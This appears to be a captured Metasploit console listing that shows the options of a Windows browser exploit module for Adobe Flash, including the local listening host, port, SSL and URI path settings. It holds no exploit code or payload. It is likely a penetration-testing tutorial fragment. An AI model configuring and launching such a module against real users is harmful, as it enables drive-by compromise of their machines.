 msf5 exploit(windows/browser/adobe_flash_avm2) > show options
Module options (exploit/windows/browser/adobe_flash_avm2):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Retries  false            no        Allow the browser to retry the module
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Exploit target:
Id  Name
--  ----
0   Automatic